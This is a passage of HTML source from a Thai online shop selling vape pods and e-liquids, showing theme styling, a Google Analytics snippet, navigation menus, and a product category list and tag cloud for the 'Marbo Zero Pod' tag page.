Color */[data-text-bg="primary"]{background-color: #1e4dfa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e4dfa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e4dfa}.nav-tabs > li.active > a{border-top-color: #1e4dfa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e4dfa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e4dfa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e4dfa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f70cf7; }[data-text-bg="secondary"]{background-color: #f70cf7;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f70cf7}/* Color !important */[data-text-color="secondary"]{color: #f70cf7!important;}/* Border */.secondary.is-outline:hover{border-color:#f70cf7}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c503f6}.success-color, .success.is-link, .success.is-outline{color: #c503f6;}.success-border{border-color: #c503f6!important;}/* Color !important */[data-text-color="success"]{color: #c503f6!important;}/* Background Color */[data-text-bg="success"]{background-color: #c503f6;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f8573f}.alert.is-link, .alert.is-outline, .color-alert{color: #f8573f;}/* Color !important */[data-text-color="alert"]{color: #f8573f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f8573f;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 111%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Prompt", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Prompt", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Prompt", sans-serif;}.alt-font{font-weight: 800!important;}a{color: #777777;}a:hover{color: #777777;}.tagcloud a:hover{border-color: #777777;background-color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e3cbf}.absolute-footer, html{background-color: #1e3cbf}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-296CF49GGN';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-296CF49GGN', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term--marbo-zero-pod term-541 theme-flatsome woocommerce woocommerce-page woocommerce-no-js unselectable lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">TRPODS.COM</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://trpods.com/" title="TR Pods - TR Pods บุหรี่ไฟฟ้า RELX และ KS" rel="home">
    <img width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header_logo header-logo" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header_logo header-logo" alt="TR Pods"/></noscript><img  width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header-logo-dark" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img  width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header-logo-dark" alt="TR Pods"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-27430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430 menu-item-design-default"><a href="https://trpods.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-28982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982 menu-item-design-default has-dropdown"><a href="https://trpods.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li id="menu-item-31553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li id="menu-item-30412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-30386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-30384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li id="menu-item-30382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031 menu-item-design-default"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="nav-top-link">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992 menu-item-design-default"><a href="https://trpods.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-28984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984 menu-item-design-default"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="nav-top-link">สมัครตัวแทนจำหน่าย</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://trpods.com">หน้าหลัก</a> <span class="divider">&#47;</span> สินค้าที่มีป้ายกำกับ &ldquo;น้ำยา Marbo Zero Pod&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>คัดกรอง</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	แสดงทั้งหมด 12 ผลลัพท์</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="rating" >เรียงตามคะแนนเฉลี่ย</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-560"><a href="https://trpods.com/product-category/7-11-pod/">7-11 Pod</a></li>
<li class="cat-item cat-item-555"><a href="https://trpods.com/product-category/cola-bar-5000-puffs/">Cola bar 5000 Puffs</a></li>
<li class="cat-item cat-item-530 cat-parent"><a href="https://trpods.com/product-category/jues/">Jues</a><ul class='children'>
<li class="cat-item cat-item-566"><a href="https://trpods.com/product-category/jues/jues-10000-puffs/">Jues 10000 Puffs</a></li>
<li class="cat-item cat-item-562"><a href="https://trpods.com/product-category/jues/jues-5000-puffs/">Jues 5000 Puffs</a></li>
<li class="cat-item cat-item-500"><a href="https://trpods.com/product-category/jues/jues-device-kit/">Jues Device Kit</a></li>
<li class="cat-item cat-item-501"><a href="https://trpods.com/product-category/jues/jues-pod/">Jues Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://trpods.com/product-category/kardinal-stick-products/">KARDINAL STICK</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://trpods.com/product-category/kardinal-stick-products/kardinal-stick-device/">KARDINAL STICK Device</a></li>
<li class="cat-item cat-item-231"><a href="https://trpods.com/product-category/kardinal-stick-products/kardinal-stick-pod/">KARDINAL STICK POD</a></li>
</ul>
</li>
<li class="cat-item cat-item-236 cat-parent"><a href="https://trpods.com/product-category/ks-kurve/">KS Kurve</a><ul class='children'>
<li class="cat-item cat-item-238"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-device/">KS Kurve Device</a></li>
<li class="cat-item cat-item-502"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-lite/">KS Kurve Lite</a></li>
<li class="cat-item cat-item-239"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-pod/">KS Kurve Pod</a></li>
<li class="cat-item cat-item-532"><a href="https://trpods.com/product-category/ks-kurve/ks-kurve-pod-max/">KS Kurve Pod Max</a></li>
</ul>
</li>
<li class="cat-item cat-item-531 cat-parent"><a href="https://trpods.com/product-category/ks-quik-2/">KS QUIK</a><ul class='children'>
<li class="cat-item cat-item-499"><a href="https://trpods.com/product-category/ks-quik-2/ks-quik-2000-puffs/">KS Quik 2000 Puffs</a></li>
<li class="cat-item cat-item-491"><a href="https://trpods.com/product-category/ks-quik-2/ks-quik/">KS Quik 800 Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-478 cat-parent"><a href="https://trpods.com/product-category/ks-xense/">KS Xense</a><ul class='children'>
<li class="cat-item cat-item-480"><a href="https://trpods.com/product-category/ks-xense/ks-xense-device/">KS Xense Device</a></li>
<li class="cat-item cat-item-479"><a href="https://trpods.com/product-category/ks-xense/ks-xense-pod/">KS Xense Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://trpods.com/product-category/marbo-zero-pod/">Marbo Zero Pod</a></li>
<li class="cat-item cat-item-545"><a href="https://trpods.com/product-category/nasty-fix/">Nasty Fix</a></li>
<li class="cat-item cat-item-515 cat-parent"><a href="https://trpods.com/product-category/relx-artisan/">RELX ARTISAN</a><ul class='children'>
<li class="cat-item cat-item-516"><a href="https://trpods.com/product-category/relx-artisan/relx-artisan-device/">RELX ARTISAN DEVICE</a></li>
</ul>
</li>
<li class="cat-item cat-item-539"><a href="https://trpods.com/product-category/relx-bubblemon/">RELX Bubblemon</a></li>
<li class="cat-item cat-item-294 cat-parent"><a href="https://trpods.com/product-category/relx-infinity-products/">RELX INFINITY</a><ul class='children'>
<li class="cat-item cat-item-295"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-device/">RELX Infinity Device</a></li>
<li class="cat-item cat-item-520"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-plus/">RELX Infinity Plus</a></li>
<li class="cat-item cat-item-298"><a href="https://trpods.com/product-category/relx-infinity-products/relx-infinity-pod/">RELX Infinity Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://trpods.com/product-category/relx-nano2/">Relx Nano2</a></li>
<li class="cat-item cat-item-323 cat-parent"><a href="https://trpods.com/product-category/relx-zero-products/">RELX ZERO</a><ul class='children'>
<li class="cat-item cat-item-325"><a href="https://trpods.com/product-category/relx-zero-products/relx-zero-device/">RELX Zero Device</a></li>
<li class="cat-item cat-item-326"><a href="https://trpods.com/product-category/relx-zero-products/relx-zero-pod/">Relx Zero Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-507 cat-parent"><a href="https://trpods.com/product-category/infy-pod/">This is salt</a><ul class='children'>
<li class="cat-item cat-item-508"><a href="https://trpods.com/product-category/infy-pod/infy-device/">Infy Device</a></li>
<li class="cat-item cat-item-509"><a href="https://trpods.com/product-category/infy-pod/infy-pod-infy-pod/">Infy Pod</a></li>
</ul>
</li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://trpods.com/product-category/vmc/">VMC</a><ul class='children'>
<li class="cat-item cat-item-526"><a href="https://trpods.com/product-category/vmc/seoul-infinity/">SEOUL INFINITY</a></li>
<li class="cat-item cat-item-69"><a href="https://trpods.com/product-category/vmc/vmc-pod/">VMC Pod</a></li>
<li class="cat-item cat-item-559"><a href="https://trpods.com/product-category/vmc/vmc-pod-5000-puffs/">VMC Pod 5000 Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-561"><a href="https://trpods.com/product-category/wotofo-nexbar/">WOTOFO NexBar</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://trpods.com/product-tag/bubble-mon/" class="tag-cloud-link tag-link-538 tag-link-position-1" style="font-size: 10.571428571429pt;" aria-label="bubble mon (15 สินค้า)">bubble mon</a>
<a href="https://trpods.com/product-tag/infy/" class="tag-cloud-link tag-link-510 tag-link-position-2" style="font-size: 20.285714285714pt;" aria-label="infy (34 สินค้า)">infy</a>
<a href="https://trpods.com/product-tag/infy-device/" class="tag-cloud-link tag-link-511 tag-link-position-3" style="font-size: 20.285714285714pt;" aria-label="infy device (34 สินค้า)">infy device</a>
<a href="https://trpods.com/product-tag/infy-pod/" class="tag-cloud-link tag-link-512 tag-link-position-4" style="font-size: 20.285714285714pt;" aria-label="infy pod (34 สินค้า)">infy pod</a>
<a href="https://trpods.com/product-tag/infy-%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%aa/" class="tag-cloud-link tag-link-513 tag-link-position-5" style="font-size: 20.285714285714pt;" aria-label="infy พอตหัวใส (34 สินค้า)">infy พอตหัวใส</a>
<a href="https://trpods.com/product-tag/jues/" class="tag-cloud-link tag-link-551 tag-link-position-6" style="font-size: 17.142857142857pt;" aria-label="jues (26 สินค้า)">jues</a>
<a href="https://trpods.com/product-tag/jues-5000-puffs/" class="tag-cloud-link tag-link-563 tag-link-position-7" style="font-size: 8pt;" aria-label="Jues 5000 Puffs (12 สินค้า)">Jues 5000 Puffs</a>
<a href="https://trpods.com/product-tag/jues-10000-puffs/" class="tag-cloud-link tag-link-567 tag-link-position-8" style="font-size: 8pt;" aria-label="Jues 10000 Puffs (12 สินค้า)">Jues 10000 Puffs</a>
<a href="https://trpods.com/product-tag/jues-pod/" class="tag-cloud-link tag-link-552 tag-link-position-9" style="font-size: 17.142857142857pt;" aria-label="jues pod (26 สินค้า)">jues pod</a>
<a href="https://trpods.com/product-tag/kardinal/" class="tag-cloud-link tag-link-224 tag-link-position-10" style="font-size: 17.142857142857pt;" aria-label="KARDINAL (26 สินค้า)">KARDINAL</a>
<a href="https://trpods.com/product-tag/kardinal-pod/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 16.285714285714pt;" aria-label="kardinal pod (24 สินค้า)">kardinal pod</a>
<a href="https://trpods.com/product-tag/kardinal-stick/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 20.285714285714pt;" aria-label="KARDINAL STICK (34 สินค้า)">KARDINAL STICK</a>
<a href="https://trpods.com/product-tag/kardinal-stick-kurve/" class="tag-cloud-link tag-link-229 tag-link-position-13" style="font-size: 18pt;" aria-label="kardinal stick kurve (28 สินค้า)">kardinal stick kurve</a>
<a href="https://trpods.com/product-tag/ks-kurve/" class="tag-cloud-link tag-link-237 tag-link-position-14" style="font-size: 18.571428571429pt;" aria-label="ks kurve (29 สินค้า)">ks kurve</a>
<a href="https://trpods.com/product-tag/ks-kurve-pod/" class="tag-cloud-link tag-link-477 tag-link-position-15" style="font-size: 15.142857142857pt;" aria-label="ks kurve pod (22 สินค้า)">ks kurve pod</a>
<a href="https://trpods.com/product-tag/ks-pod/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 19.714285714286pt;" aria-label="ks pod (32 สินค้า)">ks pod</a>
<a href="https://trpods.com/product-tag/ks-pod-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/" class="tag-cloud-link tag-link-241 tag-link-position-17" style="font-size: 12.285714285714pt;" aria-label="ks pod ขายดี (17 สินค้า)">ks pod ขายดี</a>
<a href="https://trpods.com/product-tag/ks-pod-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 18.857142857143pt;" aria-label="ks pod ราคา kardinal stick ส่งด่วน (30 สินค้า)">ks pod ราคา kardinal stick ส่งด่วน</a>
<a href="https://trpods.com/product-tag/ks-quik/" class="tag-cloud-link tag-link-492 tag-link-position-19" style="font-size: 17.714285714286pt;" aria-label="KS Quik (27 สินค้า)">KS Quik</a>
<a href="https://trpods.com/product-tag/ks-quik-2000/" class="tag-cloud-link tag-link-524 tag-link-position-20" style="font-size: 16.571428571429pt;" aria-label="ks quik 2000 (25 สินค้า)">ks quik 2000</a>
<a href="https://trpods.com/product-tag/ks-quik-2000-puffs/" class="tag-cloud-link tag-link-525 tag-link-position-21" style="font-size: 16.285714285714pt;" aria-label="ks quik 2000 puffs (24 สินค้า)">ks quik 2000 puffs</a>
<a href="https://trpods.com/product-tag/kurve/" class="tag-cloud-link tag-link-247 tag-link-position-22" style="font-size: 16.571428571429pt;" aria-label="kurve (25 สินค้า)">kurve</a>
<a href="https://trpods.com/product-tag/nasty-fix/" class="tag-cloud-link tag-link-546 tag-link-position-23" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix (13 สินค้า)">Nasty Fix</a>
<a href="https://trpods.com/product-tag/nasty-fix-800-puffs/" class="tag-cloud-link tag-link-547 tag-link-position-24" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix 800 puffs (13 สินค้า)">Nasty Fix 800 puffs</a>
<a href="https://trpods.com/product-tag/nasty-fix-disposable-pod/" class="tag-cloud-link tag-link-548 tag-link-position-25" style="font-size: 9.1428571428571pt;" aria-label="Nasty Fix disposable pod (13 สินค้า)">Nasty Fix disposable pod</a>
<a href="https://trpods.com/product-tag/relx/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 15.714285714286pt;" aria-label="RELX (23 สินค้า)">RELX</a>
<a href="https://trpods.com/product-tag/relx-bubble-mon/" class="tag-cloud-link tag-link-537 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="relx bubble mon (15 สินค้า)">relx bubble mon</a>
<a href="https://trpods.com/product-tag/relx-pod/" class="tag-cloud-link tag-link-316 tag-link-position-28" style="font-size: 14pt;" aria-label="Relx Pod (20 สินค้า)">Relx Pod</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-317 tag-link-position-29" style="font-size: 14pt;" aria-label="relx pod น้ำยา (20 สินค้า)">relx pod น้ำยา</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" class="tag-cloud-link tag-link-318 tag-link-position-30" style="font-size: 14pt;" aria-label="relx pod ราคา (20 สินค้า)">relx pod ราคา</a>
<a href="https://trpods.com/product-tag/relx-pod-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/" class="tag-cloud-link tag-link-320 tag-link-position-31" style="font-size: 14pt;" aria-label="relx pod ส่งด่วน (20 สินค้า)">relx pod ส่งด่วน</a>
<a href="https://trpods.com/product-tag/relx-x-bubble-mon/" class="tag-cloud-link tag-link-536 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="relx x bubble mon (15 สินค้า)">relx x bubble mon</a>
<a href="https://trpods.com/product-tag/relx-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%aa/" class="tag-cloud-link tag-link-514 tag-link-position-33" style="font-size: 20.285714285714pt;" aria-label="relx หัวใส (34 สินค้า)">relx หัวใส</a>
<a href="https://trpods.com/product-tag/seoul-infinity/" class="tag-cloud-link tag-link-529 tag-link-position-34" style="font-size: 11.428571428571pt;" aria-label="SEOUL INFINITY (16 สินค้า)">SEOUL INFINITY</a>
<a href="https://trpods.com/product-tag/vmc/" class="tag-cloud-link tag-link-503 tag-link-position-35" style="font-size: 21.714285714286pt;" aria-label="VMC (38 สินค้า)">VMC</a>
<a href="https://trpods.com/product-tag/vmc-pod/" class="tag-cloud-link tag-link-504 tag-link-position-36" style="font-size: 21.428571428571pt;" aria-label="VMC POD (37 สินค้า)">VMC POD</a>
<a href="https://trpods.com/product-tag/vmc-seoul-infinity/" class="tag-cloud-link tag-link-528 tag-link-position-37" style="font-size: 11.428571428571pt;" aria-label="VMC SEOUL INFINITY (16 สินค้า)">VMC SEOUL INFINITY</a>
<a href="https://trpods.com/product-tag/vmc-%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-505 tag-link-position-38" style="font-size: 14pt;" aria-label="VMC พอตใช้แล้วทิ้ง (20 สินค้า)">VMC พอตใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 16.285714285714pt;" aria-label="น้ำยา ks (24 สินค้า)">น้ำยา ks</a>
